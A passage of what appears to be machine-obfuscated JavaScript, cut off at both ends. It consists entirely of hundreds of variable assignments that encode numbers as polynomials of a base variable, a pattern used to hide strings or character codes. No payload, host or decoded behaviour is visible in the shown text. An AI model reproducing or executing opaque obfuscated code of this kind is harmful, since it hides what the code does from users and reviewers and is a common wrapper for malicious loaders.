bF*bF,Pz=k1+m9*bF+pG*bF*bF+bF*bF*bF,Uv=r7+k1*bF+m9*bF*bF+bF*bF*bF,PS=Bg+r7*bF+Wr*bF*bF,Xl=Wr+mg*bF+pG*bF*bF+bF*bF*bF,mw=k1+m9*bF+r7*bF*bF+bF*bF*bF,p9=pG+k1*bF+m9*bF*bF,bG=r7+r7*bF+m9*bF*bF,Bw=m9+Wr*bF+pG*bF*bF+bF*bF*bF,Rd=r7+k1*bF,WT=mg+mg*bF+Bg*bF*bF+bF*bF*bF,bD=k1+Fc*bF+Fc*bF*bF,dT=Bg+Bg*bF+k1*bF*bF+bF*bF*bF,bX=m9+m9*bF+mg*bF*bF+bF*bF*bF,ET=xr+pG*bF+r7*bF*bF+bF*bF*bF,fj=xr+EN*bF+Fc*bF*bF+bF*bF*bF,A1=xr+m9*bF,Up=Fc+r7*bF+k1*bF*bF+bF*bF*bF,Ip=EN+m9*bF+Bg*bF*bF+bF*bF*bF,ww=pG+EN*bF+Wr*bF*bF+bF*bF*bF,EZ=xr+mg*bF+m9*bF*bF+bF*bF*bF,XZ=pG+pG*bF,bN=EN+EN*bF+k1*bF*bF,P4=Bg+m9*bF+Bg*bF*bF,dL=EN+EN*bF+Wr*bF*bF+bF*bF*bF,DX=mg+Fc*bF+k1*bF*bF+bF*bF*bF,CK=r7+k1*bF+r7*bF*bF+bF*bF*bF,HO=Bg+Fc*bF+m9*bF*bF+bF*bF*bF,tp=mg+r7*bF+mg*bF*bF+bF*bF*bF,Vz=m9+Fc*bF+r7*bF*bF+bF*bF*bF,CF=pG+mg*bF+bF*bF,UK=Fc+Wr*bF+bF*bF,Oj=pG+Fc*bF+r7*bF*bF+bF*bF*bF,fO=EN+bF+m9*bF*bF+bF*bF*bF,zA=Fc+EN*bF+Fc*bF*bF+bF*bF*bF,Zz=r7+Bg*bF+m9*bF*bF+bF*bF*bF,gI=Bg+bF+r7*bF*bF+bF*bF*bF,Ds=xr+k1*bF+Wr*bF*bF+bF*bF*bF,Tt=Bg+pG*bF+mg*bF*bF+bF*bF*bF,EO=mg+m9*bF+r7*bF*bF+bF*bF*bF,KL=Bg+k1*bF+mg*bF*bF+bF*bF*bF,br=Bg+k1*bF+bF*bF,Jp=Wr+Fc*bF+r7*bF*bF+bF*bF*bF,Yd=pG+EN*bF+m9*bF*bF,Hs=k1+k1*bF+bF*bF+bF*bF*bF,NK=k1+k1*bF+k1*bF*bF,Ig=Bg+bF,P9=Wr+EN*bF+EN*bF*bF,AO=m9+Bg*bF+r7*bF*bF+bF*bF*bF,ss=m9+k1*bF+m9*bF*bF+bF*bF*bF,Dz=EN+pG*bF+Bg*bF*bF+bF*bF*bF,XN=k1+Bg*bF,ld=Fc+pG*bF+Bg*bF*bF+bF*bF*bF,lc=EN+Wr*bF,Np=m9+pG*bF+r7*bF*bF+bF*bF*bF,Zj=pG+m9*bF+pG*bF*bF+bF*bF*bF,MF=m9+EN*bF+Fc*bF*bF,gD=pG+bF+m9*bF*bF,It=mg+bF+r7*bF*bF+bF*bF*bF,Tv=xr+EN*bF+m9*bF*bF+bF*bF*bF,Vc=Wr+mg*bF+k1*bF*bF,DZ=m9+Wr*bF+pG*bF*bF,nG=Wr+Wr*bF+m9*bF*bF+bF*bF*bF,A7=xr+pG*bF+Wr*bF*bF,tN=EN+mg*bF+mg*bF*bF,U4=Wr+pG*bF+m9*bF*bF+bF*bF*bF,A5=k1+EN*bF+pG*bF*bF,YA=k1+Fc*bF+r7*bF*bF+bF*bF*bF,tO=Wr+r7*bF+Fc*bF*bF+bF*bF*bF,D9=Wr+mg*bF+Wr*bF*bF,C7=Bg+k1*bF,gw=mg+Wr*bF+r7*bF*bF+bF*bF*bF,Uc=EN+Wr*bF+Bg*bF*bF,Ut=EN+EN*bF+Fc*bF*bF+bF*bF*bF,Uk=Fc+mg*bF+Fc*bF*bF+bF*bF*bF,lj=Wr+bF+m9*bF*bF+bF*bF*bF,RJ=xr+Bg*bF,IT=Wr+Wr*bF+bF*bF+bF*bF*bF,wA=Fc+m9*bF+Fc*bF*bF+bF*bF*bF,BN=r7+r7*bF+bF*bF,s4=EN+Bg*bF+bF*bF+bF*bF*bF,JO=m9+Fc*bF+mg*bF*bF,Zr=pG+pG*bF+bF*bF,Ls=m9+pG*bF+mg*bF*bF+bF*bF*bF,I9=EN+pG*bF+r7*bF*bF+bF*bF*bF,Z9=k1+mg*bF+bF*bF,xz=Wr+k1*bF+k1*bF*bF+bF*bF*bF,Cs=m9+m9*bF+k1*bF*bF+bF*bF*bF,Zw=Bg+bF+mg*bF*bF+bF*bF*bF,nj=mg+bF+EN*bF*bF+bF*bF*bF,AL=EN+mg*bF+r7*bF*bF+bF*bF*bF,SA=pG+k1*bF+Fc*bF*bF+bF*bF*bF,EX=r7+bF+bF*bF+bF*bF*bF,zw=EN+r7*bF+k1*bF*bF+bF*bF*bF,HB=pG+k1*bF+k1*bF*bF+bF*bF*bF,ND=pG+m9*bF+k1*bF*bF,x4=xr+Bg*bF+bF*bF+bF*bF*bF,N=xr+pG*bF,hp=k1+Bg*bF+Bg*bF*bF+bF*bF*bF,Mj=r7+k1*bF+Wr*bF*bF+bF*bF*bF,AY=Fc+Fc*bF+bF*bF+bF*bF*bF,Qt=pG+r7*bF+bF*bF+bF*bF*bF,xt=Fc+EN*bF+m9*bF*bF+bF*bF*bF,s5=Bg+Bg*bF,GN=Wr+k1*bF+m9*bF*bF,R4=Wr+r7*bF+bF*bF+bF*bF*bF,Wt=xr+Fc*bF+bF*bF+bF*bF*bF,C5=k1+pG*bF+Wr*bF*bF,YZ=Bg+Bg*bF+Bg*bF*bF,QG=r7+m9*bF+mg*bF*bF,rL=m9+r7*bF+m9*bF*bF+bF*bF*bF,Vs=Fc+k1*bF+m9*bF*bF,Us=Wr+r7*bF+pG*bF*bF+bF*bF*bF,kk=k1+Fc*bF+k1*bF*bF+bF*bF*bF,GX=Fc+m9*bF+m9*bF*bF+bF*bF*bF,CY=Fc+bF+m9*bF*bF+bF*bF*bF,U9=r7+EN*bF+k1*bF*bF,vw=EN+mg*bF+k1*bF*bF+bF*bF*bF,n5=r7+Wr*bF,BT=mg+pG*bF+m9*bF*bF+bF*bF*bF,Kt=m9+Fc*bF+Wr*bF*bF+bF*bF*bF,p7=m9+EN*bF+Bg*bF*bF,tt=r7+Bg*bF+k1*bF*bF+bF*bF*bF,Sl=pG+pG*bF+EN*bF*bF+bF*bF*bF,IY=Bg+EN*bF+Wr*bF*bF+bF*bF*bF,QZ=r7+Wr*bF+Fc*bF*bF,LZ=m9+Fc*bF,L9=Bg+pG*bF,vg=Wr+m9*bF,Uz=xr+pG*bF+bF*bF+bF*bF*bF,vr=pG+k1*bF+Wr*bF*bF,Es=EN+EN*bF+k1*bF*bF+bF*bF*bF,t4=Bg+Fc*bF+bF*bF+bF*bF*bF,YG=Bg+Bg*bF+m9*bF*bF+bF*bF*bF,lz=Bg+k1*bF+bF*bF+bF*bF*bF,qF=m9+bF+EN*bF*bF,bt=xr+mg*bF+r7*bF*bF+bF*bF*bF,fJ=Fc+mg*bF+k1*bF*bF,Gz=EN+bF+bF*bF+bF*bF*bF,Qj=pG+Bg*bF+mg*bF*bF+bF*bF*bF,Jc=Fc+mg*bF,wF=EN+Bg*bF+pG*bF*bF,Ov=pG+pG*bF+pG*bF*bF+bF*bF*bF,YB=mg+pG*bF+pG*bF*bF+bF*bF*bF,UX=mg+r7*bF+r7*bF*bF+bF*bF*bF,HA=Wr+m9*bF+k1*bF*bF+bF*bF*bF,Dv=mg+Wr*bF+bF*bF+bF*bF*bF,bB=k1+pG*bF+Fc*bF*bF+bF*bF*bF,Bk=pG+Bg*bF+EN*bF*bF+bF*bF*bF,wY=mg+bF+Fc*bF*bF+bF*bF*bF,Dc=pG+r7*bF+pG*bF*bF,hT=mg+EN*bF+k1*bF*bF+bF*bF*bF,WB=pG+Fc*bF+bF*bF+bF*bF*bF,Dk=EN+pG*bF+Wr*bF*bF+bF*bF*bF,FZ=Fc+m9*bF+Bg*bF*bF+bF*bF*bF,HL=Fc+Wr*bF+Wr*bF*bF+bF*bF*bF,Ms=m9+Bg*bF+pG*bF*bF+bF*bF*bF,Qp=m9+Wr*bF+mg*bF*bF+bF*bF*bF,cZ=Fc+bF+bF*bF,Bl=xr+Bg*bF+EN*bF*bF+bF*bF*bF,wL=EN+k1*bF+Bg*bF*bF+bF*bF*bF,LY=EN+mg*bF+Bg*bF*bF+bF*bF*bF,qB=pG+Wr*bF+m9*bF*bF+bF*bF*bF,LL=Wr+k1*bF+pG*bF*bF+bF*bF*bF,Dp=Bg+r7*bF+pG*bF*bF+bF*bF*bF,Pk=k1+Fc*bF+pG*bF*bF+bF*bF*bF,qI=xr+Fc*bF,vs=pG+r7*bF+Bg*bF*bF+bF*bF*bF,qv=xr+r7*bF+r7*bF*bF+bF*bF*bF,YL=pG+pG*bF+r7*bF*bF+bF*bF*bF,dl=m9+bF+EN*bF*bF+bF*bF*bF,Y5=r7+pG*bF+pG*bF*bF,Ij=pG+Bg*bF+pG*bF*bF+bF*bF*bF,OJ=r7+Bg*bF+Wr*bF*bF,Cj=r7+m9*bF+mg*bF*bF+bF*bF*bF,p1=pG+r7*bF+bF*bF,lI=Fc+k1*bF+bF*bF,c1=mg+k1*bF+mg*bF*bF,sj=Fc+Fc*bF+r7*bF*bF+bF*bF*bF,T1=Wr+EN*bF+m9*bF*bF,TJ=mg+mg*bF,Jw=Fc+Fc*bF+pG*bF*bF+bF*bF*bF,S5=EN+mg*bF,WA=Bg+bF+m9*bF*bF+bF*bF*bF,Rg=pG+r7*bF+Fc*bF*bF,JG=r7+Bg*bF+pG*bF*bF,qz=mg+pG*bF+r7*bF*bF+bF*bF*bF,H9=mg+Fc*bF+k1*bF*bF,L7=k1+bF+k1*bF*bF,MB=mg+bF+mg*bF*bF+bF*bF*bF,rF=Fc+Bg*bF+m9*bF*bF+bF*bF*bF,KY=EN+pG*bF+k1*bF*bF+bF*bF*bF,gB=EN+Wr*bF+Bg*bF*bF+bF*bF*bF,vS=xr+Bg*bF+Bg*bF*bF,fW=Bg+r7*bF+k1*bF*bF+bF*bF*bF,dI=xr+bF+pG*bF*bF,ls=Bg+Bg*bF+bF*bF+bF*bF*bF,Mv=Fc+EN*bF+r7*bF*bF+bF*bF*bF,ML=Wr+Wr*bF+pG*bF*bF+bF*bF*bF,Oz=r7+Fc*bF+Wr*bF*bF+bF*bF*bF,VA=EN+bF+Wr*bF*bF+bF*bF*bF,Ak=xr+r7*bF+bF*bF+bF*bF*bF,QY=pG+m9*bF+mg*bF*bF+bF*bF*bF,YT=Fc+Wr*bF+pG*bF*bF+bF*bF*bF,dF=Wr+m9*bF+bF*bF,pv=mg+m9*bF+pG*bF*bF+bF*bF*bF,lk=k1+EN*bF+bF*bF+bF*bF*bF,ws=xr+Wr*bF+k1*bF*bF+bF*bF*bF,OO=r7+mg*bF+Wr*bF*bF+bF*bF*bF,pN=Bg+r7*bF+bF*bF,Xg=xr+mg*bF+bF*bF,VG=Bg+Bg*bF+k1*bF*bF,wJ=m9+pG*bF+Wr*bF*bF,RL=EN+k1*bF+k1*bF*bF+bF*bF*bF,CL=xr+k1*bF+Fc*bF*bF+bF*bF*bF,L=mg+m9*bF+bF*bF,TT=pG+Fc*bF+Fc*bF*bF+bF*bF*bF,RT=Wr+bF+Wr*bF*bF+bF*bF*bF,SW=pG+pG*bF+m9*bF*bF,X=r7+k1*bF+m9*bF*bF,Az=pG+pG*bF+bF*bF+bF*bF*bF,sv=m9+Bg*bF+Bg*bF*bF+bF*bF*bF,B1=m9+m9*bF+k1*bF*bF,pZ=k1+mg*bF,VL=mg+Bg*bF+mg*bF*bF+bF*bF*bF,JZ=xr+mg*bF+pG*bF*bF,AX=r7+m9*bF+bF*bF+bF*bF*bF,TW=xr+Bg*bF+pG*bF*bF+bF*bF*bF,E4=mg+bF+k1*bF*bF+bF*bF*bF,Fj=k1+pG*bF+m9*bF*bF+bF*bF*bF,bA=pG+m9*bF+bF*bF+bF*bF*bF,kA=xr+Fc*bF+k1*bF*bF+bF*bF*bF,nB=k1+Wr*bF+Bg*bF*bF+bF*bF*bF,Aw=Fc+Wr*bF+bF*bF+bF*bF*bF,ZN=pG+bF+Bg*bF*bF,Cv=mg+k1*bF+Wr*bF*bF+bF*bF*bF,GS=m9+bF+k1*bF*bF,Sg=EN+bF,Cw=mg+pG*bF+mg*bF*bF,mD=k1+bF+m9*bF*bF,IF=Wr+EN*bF+pG*bF*bF+Bg*bF*bF*bF+Bg*bF*bF*bF*bF,Ps=Wr+pG*bF+Bg*bF*bF+bF*bF*bF,HJ=EN+m9*bF+bF*bF,kD=mg+Wr*bF+Bg*bF*bF,g9=Wr+Bg*bF,Tw=EN+Fc*bF+Bg*bF*bF+bF*bF*bF,Nr=Fc+Fc*bF+m9*bF*bF,jB=m9+mg*bF+Fc*bF*bF+bF*bF*bF,YF=Fc+r7*bF+bF*bF,Cz=xr+r7*bF+m9*bF*bF+bF*bF*bF,f4=Fc+pG*bF+pG*bF*bF+bF*bF*bF,K9=r7+Fc*bF+Wr*bF*bF,PJ=r7+Fc*bF,n4=Wr+mg*bF+k1*bF*bF+bF*bF*bF,cA=EN+Fc*bF+pG*bF*bF+bF*bF*bF,hz=Fc+bF+r7*bF*bF+bF*bF*bF,Lp=m9+Fc*bF+bF*bF+bF*bF*bF,pk=m9+bF+pG*bF*bF+bF*bF*bF,Lr=mg+k1*bF+m9*bF*bF,XT=r7+bF+pG*bF*bF+bF*bF*bF,Hk=mg+m9*bF+bF*bF+bF*bF*bF,n7=k1+Bg*bF+mg*bF*bF,W1=mg+k1*bF+pG*bF*bF,DI=pG+Fc*bF+bF*bF,NL=m9+k1*bF+Wr*bF*bF+bF*bF*bF,Gl=pG+m9*bF+m9*bF*bF+bF*bF*bF,w1=k1+r7*bF+m9*bF*bF,k5=Wr+EN*bF+pG*bF*bF+bF*bF*bF,QT=Fc+Wr*bF+r7*bF*bF+bF*bF*bF,BZ=Bg+Bg*bF+mg*bF*bF,dG=mg+Wr*bF+Wr*bF*bF,NT=m9+EN*bF+mg*bF*bF+bF*bF*bF,BY=xr+m9*bF+pG*bF*bF+bF*bF*bF,sX=Wr+EN*bF+m9*bF*bF+bF*bF*bF,tX=k1+pG*bF+pG*bF*bF+bF*bF*bF,Mc=m9+mg*bF+k1*bF*bF,Bd=Wr+Wr*bF,SX=Bg+EN*bF+pG*bF*bF+bF*bF*bF,qY=Wr+pG*bF+Fc*bF*bF+bF*bF*bF,A4=Bg+Wr*bF+Bg*bF*bF+bF*bF*bF,Zk=mg+Bg*bF+m9*bF*bF+bF*bF*bF,KZ=Fc+Fc*bF+bF*bF,VB=k1+mg*bF+k1*bF*bF+bF*bF*bF,Gt=xr+pG*bF+Bg*bF*bF+bF*bF*bF,lA=pG+Fc*bF+pG*bF*bF+bF*bF*bF,fG=mg+Wr*bF+pG*bF*bF,Vl=m9+pG*bF+m9*bF*bF+bF*bF*bF,II=m9+Bg*bF+Wr*bF*bF,IN=Fc+mg*bF+Fc*bF*bF,Dl=m9+k1*bF+Bg*bF*bF+bF*bF*bF,lw=k1+EN*bF+pG*bF*bF+bF*bF*bF,Hz=mg+mg*bF+Fc*bF*bF+bF*bF*bF,ZO=r7+Wr*bF+Bg*bF*bF+bF*bF*bF,JX=k1+k1*bF+mg*bF*bF+bF*bF*bF,pz=mg+Wr*bF+mg*bF*bF+bF*bF*bF,Ej=Wr+m9*bF+mg*bF*bF+bF*bF*bF,O1=r7+m9*bF+m9*bF*bF+bF*bF*bF,hS=k1+mg*bF+Bg*bF*bF,PL=EN+bF+k1*bF*bF+bF*bF*bF,KD=Bg+m9*bF+bF*bF,gc=Fc+EN*bF,Ok=Fc+EN*bF+Bg*bF*bF+bF*bF*bF,jv=r7+Fc*bF+Bg*bF*bF+bF*bF*bF,bS=pG+Wr*bF+Bg*bF*bF,Y4=Wr+m9*bF+pG*bF*bF+bF*bF*bF,Yp=m9+bF+Bg*bF*bF+bF*bF*bF,Vp=xr+mg*bF+EN*bF*bF+bF*bF*bF,OX=xr+Bg*bF+Bg*bF*bF+bF*bF*bF,JY=EN+Bg*bF+EN*bF*bF+bF*bF*bF,RA=Bg+Wr*bF+Fc*bF*bF+bF*bF*bF,Fv=Fc+mg*bF+m9*bF*bF+bF*bF*bF,Z4=pG+pG*bF+k1*bF*bF+bF*bF*bF,mT=k1+Bg*bF+r7*bF*bF+bF*bF*bF,R7=mg+r7*bF+pG*bF*bF,jL=Bg+bF+bF*bF+bF*bF*bF,cz=Wr+Wr*bF+Wr*bF*bF+bF*bF*bF,ht=xr+m9*bF+bF*bF+bF*bF*bF,xX=EN+EN*bF+mg*bF*bF+bF*bF*bF,kg=Fc+Bg*bF+bF*bF,lO=pG+mg*bF+r7*bF*bF+bF*bF*bF,Fz=Wr+r7*bF+m9*bF*bF+bF*bF*bF,Mt=m9+Wr*bF+k1*bF*bF+bF*bF*bF,NY=Wr+m9*bF+Wr*bF*bF+bF*bF*bF,tT=k1+EN*bF+mg*bF*bF+bF*bF*bF,fd=Wr+pG*bF+bF*bF,sp=k1+EN*bF+Wr*bF*bF+bF*bF*bF,KF=Wr+m9*bF+pG*bF*bF,AT=EN+EN*bF+pG*bF*bF+bF*bF*bF,Xw=m9+r7*bF+mg*bF*bF+bF*bF*bF,Al=Fc+bF+bF*bF+bF*bF*bF,UG=Bg+m9*bF+pG*bF*bF,sY=EN+Bg*bF+k1*bF*bF+bF*bF*bF,pB=Fc+mg*bF+Wr*bF*bF+bF*bF*bF,IL=xr+k1*bF+r7*bF*bF+bF*bF*bF,mK=xr+Fc*bF+bF*bF,qO=r7+k1*bF+Bg*bF*bF+bF*bF*bF,R9=pG+k1*bF,GD=m9+pG*bF+pG*bF*bF,sB=Wr+k1*bF+m9*bF*bF+bF*bF*bF,Vw=EN+bF+r7*bF*bF+bF*bF*bF,rt=Wr+EN*bF+mg*bF*bF+bF*bF*bF,M7=k1+m9*bF+pG*bF*bF,OK=Fc+Fc*bF+k1*bF*bF,k4=Bg+Bg*bF+Wr*bF*bF+bF*bF*bF,qD=xr+m9*bF+mg*bF*bF,z7=Wr+r7*bF+mg*bF*bF,kJ=r7+EN*bF+pG*bF*bF,Hg=m9+Wr*bF+k1*bF*bF,wp=r7+mg*bF+pG*bF*bF+bF*bF*bF,jw=Fc+EN*bF+Wr*bF*bF+bF*bF*bF,mI=m9+pG*bF+bF*bF+bF*bF*bF,gY=Fc+EN*bF+bF*bF+bF*bF*bF,Is=Fc+r7*bF+r7*bF*bF+bF*bF*bF,XI=Wr+Wr*bF+pG*bF*bF,Q=xr+bF,xK=m9+k1*bF+pG*bF*bF+bF*bF*bF,Og=r7+mg*bF+pG*bF*bF,Hj=Wr+r7*bF+k1*bF*bF+bF*bF*bF,zl=r7+mg*bF+Bg*bF*bF+bF*bF*bF,FI=m9+m9*bF+mg*bF*bF,nT=Fc+m9*bF+bF*bF+bF*bF*bF,pt=xr+bF+Bg*bF*bF+bF*bF*bF,Sz=mg+Wr*bF+k1*bF*bF+bF*bF*bF,OG=m9+Bg*bF,UT=Bg+Bg*bF+pG*bF*bF+bF*bF*bF,ds=mg+pG*bF+EN*bF*bF+bF*bF*bF,kK=k1+Fc*bF+pG*bF*bF,MY=m9+bF+k1*bF*bF+bF*bF*bF,cv=xr+Fc*bF+Bg*bF*bF+bF*bF*bF,NG=xr+Fc*bF+pG*bF*bF+bF*bF*bF,Pr=mg+pG*bF+pG*bF*bF,LT=EN+Bg*bF+m9*bF*bF+bF*bF*bF,MO=r7+mg*bF+k1*bF*bF+bF*bF*bF,tF=xr+k1*bF+k1*bF*bF+r7*bF*bF*bF+bF*bF*bF*bF,LA=mg+k1*bF+k1*bF*bF+bF*bF*bF,JN=m9+mg*bF+bF*bF,b4=k1+bF+Wr*bF*bF+bF*bF*bF,HZ=k1+r7*bF+k1*bF*bF,Vv=r7+Bg*bF+r7*bF*bF+bF*bF*bF,p4=EN+k1*bF+bF*bF+bF*bF*bF,rO=k1+EN*bF+k1*bF*bF+bF*bF*bF,Sw=m9+bF+mg*bF*bF+bF*bF*bF,GW=Fc+bF+mg*bF*bF+bF*bF*bF,Kw=k1+bF+EN*bF*bF+bF*bF*bF,CO=Fc+m9*bF+Wr*bF*bF+bF*bF*bF,TX=EN+m9*bF+bF*bF+bF*bF*bF,m4=Fc+bF+Fc*bF*bF+bF*bF*bF,kO=xr+r7*bF+pG*bF*bF,D1=pG+Wr*bF+mg*bF*bF,Nv=r7+pG*bF+mg*bF*bF+bF*bF*bF,bs=Fc+pG*bF+Fc*bF*bF+bF*bF*bF,Jk=pG+mg*bF+m9*bF*bF+bF*bF*bF,IA=pG+pG*bF+m9*bF*bF+bF*bF*bF,QK=EN+Fc*bF+Wr*bF*bF,vA=mg+mg*bF+m9*bF*bF+bF*bF*bF,vZ=Wr+mg*bF+m9*bF*bF+bF*bF*bF,N9=pG+bF+k1*bF*bF,Ek=k1+EN*bF+Fc*bF*bF+bF*bF*bF,nc=pG+Bg*bF+mg*bF*bF,H7=Fc+Fc*bF,bz=k1+Wr*bF+k1*bF*bF+bF*bF*bF,IW=r7+r7*bF+mg*bF*bF+bF*bF*bF,Ct=r7+Fc*bF+k1*bF*bF+bF*bF*bF,T5=EN+m9*bF+m9*bF*bF,pY=Bg+Wr*bF+k1*bF*bF,CT=Fc+bF+Wr*bF*bF+bF*bF*bF,j7=Bg+Wr*bF+m9*bF*bF,kT=xr+Wr*bF+r7*bF*bF+bF*bF*bF,Tj=xr+bF+r7*bF*bF+bF*bF*bF,V4=mg+Fc*bF+Bg*bF*bF+bF*bF*bF,Ys=EN+pG*bF+Fc*bF*bF+bF*bF*bF,RZ=k1+k1*bF,nL=EN+Fc*bF+k1*bF*bF+bF*bF*bF,QX=r7+Fc*bF+mg*bF*bF+bF*bF*bF,GT=pG+EN*bF+mg*bF*bF+bF*bF*bF,E1=Fc+m9*bF+m9*bF*bF,LI=Bg+k1*bF+mg*bF*bF,ZB=Bg+Wr*bF+Bg*bF*bF,AS=EN+r7*bF+r7*bF*bF+bF*bF*bF,IB=Fc+k1*bF+mg*bF*bF+bF*bF*bF,KK=r7+m9*bF+k1*bF*bF,pp=pG+mg*bF+pG*bF*bF+bF*bF*bF,KO=m9+pG*bF+pG*bF*bF+bF*bF*bF,sI=mg+bF+k1*bF*bF,CB=r7+Bg*bF+pG*bF*bF+bF*bF*bF,Hp=r7+m9*bF+Bg*bF*bF+bF*bF*bF,jX=k1+Wr*bF+pG*bF*bF,Sj=m9+r7*bF+bF*bF+bF*bF*bF,NB=m9+mg*bF+bF*bF+bF*bF*bF,dZ=Wr+Fc*bF+bF*bF,vz=r7+Wr*bF+pG*bF*bF+bF*bF*bF,k9=Bg+Fc*bF+bF*bF,zW=EN+r7*bF+m9*bF*bF+bF*bF*bF,zN=r7+bF+mg*bF*bF,fp=k1+k1*bF+pG*bF*bF+bF*bF*bF,Bz=pG+EN*bF+k1*bF*bF+bF*bF*bF,pF=pG+r7*bF+pG*bF*bF+bF*bF*bF,IS=mg+k1*bF+bF*bF,fK=k1+r7*bF+Bg*bF*bF+bF*bF*bF,Vk=Fc+m9*bF+pG*bF*bF+bF*bF*bF,Kz=mg+EN*bF+Bg*bF*bF+bF*bF*bF,dw=Bg+Fc*bF+mg*bF*bF+bF*bF*bF,pg=Wr+k1*bF,Qz=EN+r7*bF+Bg*bF*bF+bF*bF*bF,Ot=pG+mg*bF+Fc*bF*bF+bF*bF*bF,gp=xr+r7*bF+k1*bF*bF+bF*bF*bF,hj=Wr+Bg*bF+r7*bF*bF+bF*bF*bF,Pc=Bg+mg*bF+mg*bF*bF,xY=Wr+mg*bF+m9*bF*bF,ZW=r7+pG*bF+bF*bF+bF*bF*bF,L4=pG+EN*bF,Pt=r7+k1*bF+Fc*bF*bF+bF*bF*bF,Xt=k1+EN*bF+r7*bF*bF+bF*bF*bF,Hd=EN+Wr*bF+bF*bF+bF*bF*bF,FK=Fc+bF+m9*bF*bF,Zv=EN+Wr*bF+k1*bF*bF+bF*bF*bF,FF=mg+Bg*bF+Bg*bF*bF+bF*bF*bF,nd=k1+Bg*bF+m9*bF*bF,FT=mg+bF+m9*bF*bF+bF*bF*bF,EF=mg+Fc*bF+bF*bF,B4=pG+mg*bF+k1*bF*bF+bF*bF*bF,Kp=m9+Fc*bF+Bg*bF*bF,nY=EN+mg*bF+m9*bF*bF+bF*bF*bF,BA=m9+Fc*bF+mg*bF*bF+bF*bF*bF,Rk=Bg+mg*bF+r7*bF*bF+bF*bF*bF,J5=r7+r7*bF+mg*bF*bF,wS=k1+EN*bF+Wr*bF*bF,gr=mg+EN*bF+m9*bF*bF,M4=mg+Fc*bF+r7*bF*bF+bF*bF*bF,zX=Wr+r7*bF+r7*bF*bF+bF*bF*bF,Xs=r7+EN*bF+Wr*bF*bF+bF*bF*bF,Nw=Wr+r7*bF+mg*bF*bF+bF*bF*bF,zd=Fc+bF+Fc*bF*bF,Vj=pG+Wr*bF+bF*bF+bF*bF*bF,LG=r7+r7*bF+pG*bF*bF,rA=Bg+r7*bF+mg*bF*bF+bF*bF*bF,Ld=Fc+pG*bF+pG*bF*bF,sl=k1+k1*bF+k1*bF*bF+bF*bF*bF,WW=xr+k1*bF+Bg*bF*bF+bF*bF*bF,d7=k1+r7*bF+pG*bF*bF,mk=xr+Wr*bF+m9*bF*bF+bF*bF*bF,NW=r7+bF+m9*bF*bF+bF*bF*bF,IO=Bg+mg*bF+Wr*bF*bF+bF*bF*bF,N4=pG+k1*bF+Wr*bF*bF+bF*bF*bF,d5=Fc+m9*bF,Z5=EN+Bg*bF,wv=Wr+Fc*bF+m9*bF*bF+bF*bF*bF,Kk=r7+k1*bF+k1*bF*bF+bF*bF*bF,SZ=m9+k1*bF+EN*bF*bF,Gv=pG+r7*bF+EN*bF*bF+bF*bF*bF,Ns=xr+k1*bF+m9*bF*bF+bF*bF*bF,ZT=xr+Bg*bF+k1*bF*bF+bF*bF*bF,DK=k1+mg*bF+pG*bF*bF,SL=Wr+Fc*bF+bF*bF+bF*bF*bF,tY=r7+EN*bF+pG*bF*bF+bF*bF*bF,BL=k1+EN*bF+m9*bF*bF+bF*bF*bF,Ew=Wr+r7*bF+Bg*bF*bF+bF*bF*bF,mt=pG+Wr*bF+k1*bF*bF+bF*bF*bF,ZX=xr+mg*bF+k1*bF*bF+bF*bF*bF,qj=Wr+r7*bF+Bg*bF*bF,GB=pG+m9*bF+Wr*bF*bF+bF*bF*bF,C4=Bg+EN*bF+mg*bF*bF+bF*bF*bF,fX=Fc+bF+Bg*bF*bF+bF*bF*bF,ST=Bg+m9*bF+Bg*bF*bF+bF*bF*bF,l7=Fc+m9*bF+k1*bF*bF,Y=mg+k1*bF+Bg*bF*bF,VY=xr+bF+mg*bF*bF+bF*bF*bF,zj=Fc+r7*bF+Bg*bF*bF+bF*bF*bF,CZ=Bg+mg*bF+bF*bF,YY=r7+pG*bF+m9*bF*bF+Wr*bF*bF*bF+Bg*bF*bF*bF*bF,VO=k1+EN*bF+Bg*bF*bF+bF*bF*bF,HX=k1+Wr*bF+m9*bF*bF+bF*bF*bF,wt=Bg+r7*bF+Wr*bF*bF+bF*bF*bF,j4=xr+Fc*bF+Bg*bF*bF,PN=pG+bF+r7*bF*bF+bF*bF*bF,tj=Wr+k1*bF+r7*bF*bF+bF*bF*bF,Cc=xr+mg*bF+Bg*bF*bF,nO=m9+m9*bF+Bg*bF*bF+bF*bF*bF,qS=pG+Bg*bF+bF*bF,Os=EN+m9*bF+k1*bF*bF+bF*bF*bF,O4=Fc+k1*bF+r7*bF*bF+bF*bF*bF,pA=Fc+k1*bF+Bg*bF*bF+bF*bF*bF,OI=m9+bF+bF*bF,SB=k1+m9*bF+bF*bF+bF*bF*bF,JT=r7+Bg*bF+Wr*bF*bF+bF*bF*bF,Z7=Bg+m9*bF,cK=Fc+r7*bF+k1*bF*bF,zL=Wr+Wr*bF+Fc*bF*bF+bF*bF*bF,ms=Fc+m9*bF+mg*bF*bF+bF*bF*bF,sd=EN+Fc*bF+k1*bF*bF,DD=Bg+Bg*bF+Wr*bF*bF,YO=pG+r7*bF+Fc*bF*bF+bF*bF*bF,X9=mg+Wr*bF+bF*bF,Ss=pG+Wr*bF+r7*bF*bF+bF*bF*bF,kX=Bg+pG*bF+pG*bF*bF+bF*bF*bF,Gs=mg+m9*bF+Fc*bF*bF+bF*bF*bF,Op=k1+Fc*bF+Wr*bF*bF+bF*bF*bF,QA=m9+m9*bF+Wr*bF*bF+bF*bF*bF,v4=EN+pG*bF+bF*bF+bF*bF*bF,I1=EN+Wr*bF+pG*bF*bF,GF=xr+pG*bF+mg*bF*bF,vY=mg+k1*bF+Bg*bF*bF+bF*bF*bF,XA=k1+bF+k1*bF*bF+bF*bF*bF,wk=k1+bF+Bg*bF*bF+bF*bF*bF,JD=EN+r7*bF+Bg*bF*bF,TK=Fc+Bg*bF,f9=Wr+r7*bF+bF*bF,KI=r7+Fc*bF+pG*bF*bF,rW=Wr+mg*bF+r7*bF*bF+bF*bF*bF,YK=pG+k1*bF+Bg*bF*bF,Rz=Fc+k1*bF+bF*bF+bF*bF*bF,K7=Wr+r7*bF+Wr*bF*bF,zc=EN+m9*bF+pG*bF*bF,Pp=mg+Bg*bF+pG*bF*bF+bF*bF*bF,Ll=EN+EN*bF+bF*bF+bF*bF*bF,St=xr+r7*bF+bF*bF,mz=Fc+EN*bF+k1*bF*bF+bF*bF*bF,Wz=Fc+pG*bF+k1*bF*bF+bF*bF*bF,QF=Bg+m9*bF+mg*bF*bF,Yl=EN+m9*bF+r7*bF*bF+bF*bF*bF,g4=k1+m9*bF+m